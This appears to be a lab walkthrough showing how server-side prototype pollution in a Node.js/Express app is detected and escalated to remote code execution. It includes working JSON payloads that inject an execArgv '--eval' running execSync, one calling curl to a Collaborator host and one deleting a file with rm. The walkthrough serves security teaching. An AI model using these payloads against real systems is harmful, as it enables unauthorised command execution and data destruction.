Remote code execution via server-side prototype pollution
This lab is built on Node.js and the Express framework. It is vulnerable to server-side prototype pollution because it unsafely merges user-controllable input into a server-side JavaScript object.
Due to the configuration of the server, it’s possible to pollute Object.prototype in such a way that arbitrary system commands can be injected, that are executed on the server.
Reproduction and PoCs
Study the address change feature
Log in with
wiener:peterand visit the account page. Submit the form for updating your billing and delivery address.In Burp, go to the Proxy -> HTTP history tab and find the
POST /my-account/change-addressrequest.When submitting the form, the data from the fields is sent to the server as JSON. The server responds with a JSON object that appears to represent your user. This has been updated to reflect the new address information.
Send the request to Burp Repeater.
Identify a prototype pollution source
In Repeater, add a new property to the JSON with the name
__proto__, containing an object with a json spaces property.
"__proto__": {
"json spaces":10
}
Send the request.
In the Response panel, switch to the Raw tab. Notice that the JSON indentation has increased based on the value of your injected property. This strongly suggests that you have successfully polluted the prototype.
Probe for remote code execution
In the browser, go to the admin panel and observe that there’s a button for running maintenance jobs.
Click the button and observe that this triggers background tasks that clean up the database and filesystem. This is a classic example of the kind of functionality that may spawn node child processes.

Try polluting the prototype with a malicious
execArgvproperty that adds the--evalargument to the spawned child process. Use this to call theexecSync()sink, passing in a command that triggers an interaction with the public Burp Collaborator server. For example:
"__proto__": {
"execArgv":[
"--eval=require('child_process').execSync('curl https://YOUR-COLLABORATOR-ID.oastify.com')"
]
}
Send the request.

In the browser, go to the admin panel and trigger the maintenance jobs again. Notice that these have both failed this time.
In Burp, go to the Collaborator tab and poll for interactions. Several DNS interactions, confirming the remote code execution have been received.
Craft an exploit

In Repeater, replace the curl command with a command for deleting Carlos’s file:
"__proto__": {
"execArgv":[
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
]
}
Send the request.

Go back to the admin panel and trigger the maintenance jobs again. Carlos’s file is deleted and the lab is solved.
Exploitability
The command execution sink is only invoked when an admin user triggers vulnerable functionality on the site. An attacker will need to already have escalated privileges, giving access to admin functionality; find a prototype pollution source that can be used to add arbitrary properties to the global Object.prototype; identify a gadget that can be used to inject and execute arbitrary system commands; and trigger remote execution of a command that deletes the file /home/carlos/morale.txt.